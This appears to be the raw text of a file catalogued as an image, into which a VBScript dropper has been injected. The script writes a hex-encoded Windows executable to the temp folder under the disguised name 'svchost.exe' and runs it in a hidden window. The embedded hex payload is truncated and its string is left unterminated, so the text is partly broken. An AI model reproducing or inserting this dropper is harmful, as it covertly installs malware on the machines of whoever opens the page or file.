 <SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
WriteData = "4D5A90000300000004000000FFFF0000B80000000000000040000000000000000000000000000000000
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>
www.wooyun.org